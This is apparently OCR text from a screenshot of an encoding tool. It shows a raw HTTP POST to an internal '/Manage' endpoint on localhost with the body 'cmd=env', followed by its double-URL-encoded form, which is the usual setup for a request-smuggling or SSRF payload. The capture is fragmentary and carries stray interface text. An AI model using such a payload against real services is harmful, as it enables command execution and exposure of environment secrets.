 URL Encode
Encode all special chars
URL Encode
Encode all special chars
POST /Manage HTTP/1.1
Host: 127.0.0.1:8000
Content-Type: application/x-www-form-urlencoded
Content-Length: 7
cmd=env
ABC 122 6
Tт Raw Bytes CRLF (detected)
Output
POST%2520/Manage%2520HTTP/1.1%250D%250AHost:%2520127.0.0.1:8000%250D%250AContent-Type:%2520application/x-
www-form-urlencoded%250D%250AContent-Length:%25207%250D%250A%250D%250Acmd=env